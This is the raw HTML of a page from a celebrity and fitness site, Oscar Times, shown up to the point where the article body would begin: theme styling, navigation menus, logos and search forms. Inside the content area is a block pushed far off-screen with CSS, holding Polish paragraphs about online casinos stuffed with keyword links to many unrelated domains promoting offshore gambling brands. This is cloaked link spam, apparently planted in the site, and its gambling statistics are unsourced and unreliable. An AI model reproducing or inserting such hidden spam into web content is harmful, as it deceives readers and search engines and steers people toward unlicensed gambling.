li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-8310 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-9192px;width:1121px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a 